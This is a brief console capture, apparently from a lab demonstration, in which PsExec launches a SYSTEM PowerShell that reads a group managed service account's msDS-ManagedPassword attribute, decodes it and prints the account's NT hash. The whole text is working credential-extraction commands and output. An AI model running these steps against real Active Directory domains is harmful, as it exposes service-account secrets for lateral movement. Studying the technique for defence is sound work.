 c:\Temp\PSTools>psexec -i -s powershell.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\> $gmsa = Get-ADServiceAccount -Identity 'SVC-LAB-GMSA1' -Properties 'msDS-ManagedPassword'
PS C:\> $blob = $gmsa.'msDS-ManagedPassword'
PS C:\> $mp = ConvertFrom-ADManagedPasswordBlob $blob
PS C:\> $hash1 = ConvertTo-NTHash -Password $mp.SecureCurrentPassword
PS C:\> $hash1
2f3911f43bb7d938a2ebb73f08a08302
PS C:\>